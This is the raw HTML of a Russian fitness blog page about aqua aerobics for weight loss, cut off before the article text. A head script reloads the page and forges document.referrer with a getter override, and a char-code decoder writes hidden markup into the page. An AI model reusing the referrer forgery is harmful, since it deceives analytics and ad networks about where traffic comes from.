

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html
body_size: 20072
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Эффективная ли аквааэробика для похудения - отзывы</title>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href="https://kandeleria.ru/wp-content/uploads/2015/11/favicon.ico" rel="icon" type="image/x-icon">
<script type='text/javascript'>function sl(b){var c = b.split(','); var d = String.fromCharCode.apply(null,c); document.write(d);}</script>

<script type='text/javascript'>var post_slug = 'akvaaerobika-dlya-pohudeniya-2';</script>
<script type="text/javascript">
var width = document.documentElement.clientWidth,
	reload_bool = false,
	flat_current_time = new Date(),
	flat_current_year = flat_current_time.getFullYear(),
	flat_current_month = flat_current_time.getMonth() + 1,
	flat_current_day = flat_current_time.getDate(),
	flat_current_hours = flat_current_time.getHours(),
	flat_current_minutes = flat_current_time.getMinutes(),
	date = flat_current_day+'.'+flat_current_month+'.'+flat_current_year,
	time = flat_current_hours+':'+flat_current_minutes;
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
	redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
	redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
	redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
	redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
if(document.referrer != window.location.href){
	document.cookie = "redirect_to_cookie_reload="+escape(document.referrer);
}else{
	document.cookie = "redirect_to_cookie_reload=234";
}
function exit( status ) {
	var i;
	if (typeof status === 'string') {
		alert(status);
	}
	window.addEventListener('error', function (e) {e.preventDefault();e.stopPropagation();}, false);
	var handlers = [
		'copy', 'cut', 'paste',
		'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
		'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
		'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
	];
	function stopPropagation (e) {
		e.stopPropagation();
	}
	for (i=0; i < handlers.length; i++) {
		window.addEventListener(handlers[i], function (e) {stopPropagation(e);}, true);
	}
	if (window.stop) {
		window.stop();
	}
	throw '';
}
var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
if(!redirect_to_cookie_count){
	redirect_to_cookie_count = 1;
}
if(redirect_to_cookie_width != width && redirect_to_cookie_count < 3){
	setTimeout(function(){
		document.cookie = "redirect_to_cookie_width="+width;
		redirect_to_cookie_count = redirect_to_cookie_count + 1;
		window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
		document.cookie = "redirect_to_cookie_date="+date;
		document.cookie = "redirect_to_cookie_time="+time;
		window.location.reload();
	},1);
	exit();
}else{
	localStorage.setItem('redirect_to_cookie_count', '0');
}
if(redirect_to_cookie_reload != 234){
	document.cookie = "redirect_to_cookie_reload=234";
	var flat_referrer = redirect_to_cookie_reload;
	delete window.document.referrer;
	window.document.__defineGetter__('referrer', function () {
		return flat_referrer;
	});
}
console.log(window.document.referrer);
</script>
			
<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Хотите стать стройно и красивой? Ваш выход - аквааэробика для похудения! Будьте всегда в форме и не забывайте про правильное питание."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Эффективная ли аквааэробика для похудения - отзывы" />
<meta property="og:description" content="Хотите стать стройно и красивой? Ваш выход - аквааэробика для похудения! Будьте всегда в форме и не забывайте про правильное питание." />
<meta property="og:url" content="https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html" />
<meta property="og:site_name" content="Бодибилдинг и фитнес - образ жизни успешных людей!" />
<meta property="article:section" content="Тренировки" />
<meta property="article:published_time" content="2014-09-10T20:15:46+00:00" />
<meta property="og:image" content="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-01.jpg" />
<meta property="og:image:secure_url" content="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-01.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="366" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kandeleria.ru/#website","url":"https://kandeleria.ru/","name":"\u0411\u043e\u0434\u0438\u0431\u0438\u043b\u0434\u0438\u043d\u0433 \u0438 \u0444\u0438\u0442\u043d\u0435\u0441 - \u043e\u0431\u0440\u0430\u0437 \u0436\u0438\u0437\u043d\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043b\u044e\u0434\u0435\u0439!","potentialAction":{"@type":"SearchAction","target":"https://kandeleria.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#primaryimage","url":"https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-01.jpg","width":550,"height":366,"caption":"\u0430\u043a\u0432\u0430\u0430\u044d\u0440\u043e\u0431\u0438\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f"},{"@type":"WebPage","@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#webpage","url":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html","inLanguage":"ru-RU","name":"\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438 \u0430\u043a\u0432\u0430\u0430\u044d\u0440\u043e\u0431\u0438\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f - \u043e\u0442\u0437\u044b\u0432\u044b","isPartOf":{"@id":"https://kandeleria.ru/#website"},"primaryImageOfPage":{"@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#primaryimage"},"datePublished":"2014-09-10T20:15:46+00:00","dateModified":"2014-09-10T20:15:46+00:00","author":{"@id":"https://kandeleria.ru/#/schema/person/3dd43a3dcb617141fff92e76f28f03d5"},"description":"\u0425\u043e\u0442\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u0439\u043d\u043e \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u043e\u0439? \u0412\u0430\u0448 \u0432\u044b\u0445\u043e\u0434 - \u0430\u043a\u0432\u0430\u0430\u044d\u0440\u043e\u0431\u0438\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f! \u0411\u0443\u0434\u044c\u0442\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0432 \u0444\u043e\u0440\u043c\u0435 \u0438 \u043d\u0435 \u0437\u0430\u0431\u044b\u0432\u0430\u0439\u0442\u0435 \u043f\u0440\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u043f\u0438\u0442\u0430\u043d\u0438\u0435.","breadcrumb":{"@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/","url":"https://kandeleria.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/training","url":"https://kandeleria.ru/training","name":"\u0422\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043a\u0438"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html","url":"https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html","name":"\u0410\u043a\u0432\u0430\u0430\u044d\u0440\u043e\u0431\u0438\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0445\u0443\u0434\u0435\u043d\u0438\u044f"}}]},{"@type":["Person"],"@id":"https://kandeleria.ru/#/schema/person/3dd43a3dcb617141fff92e76f28f03d5","name":"\u0412\u0430\u043b\u0435\u0440\u0438\u044f \u0417\u0443\u0431\u0440\u043e\u0432\u0430","image":{"@type":"ImageObject","@id":"https://kandeleria.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/32f121afefcebcc7abfe3a9a788651fe?s=96&r=g","caption":"\u0412\u0430\u043b\u0435\u0440\u0438\u044f \u0417\u0443\u0431\u0440\u043e\u0432\u0430"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента" href="https://kandeleria.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев" href="https://kandeleria.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Бодибилдинг и фитнес - образ жизни успешных людей! &raquo; Лента комментариев к &laquo;Аквааэробика для похудения&raquo;" href="https://kandeleria.ru/training/akvaaerobika-dlya-pohudeniya-2.html/feed" />
<link rel='stylesheet' id='promoted-products-css'  href='https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-genericons-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css'  href='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css'  href='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://kandeleria.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 50%;}
</style>
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://kandeleria.ru/wp-content/uploads/titan-framework-gp-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arimo-css'  href='//fonts.googleapis.com/css?family=Arimo:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.all.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='buy_product_style-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://kandeleria.ru/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<link rel='stylesheet' id='rich_quotes-css'  href='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/css/front-styles.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"7cb8a923be"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=8490' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-8490 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-8490" class="post-8490 post type-post status-publish format-standard has-post-thumbnail hentry category-training linktag-akvaaerobika">
   <h1 class="post-title">Аквааэробика для похудения</h1>
   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/training" >Тренировки</a> » <span class="breadcrumb_last" aria-current="page">Аквааэробика для похудения</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
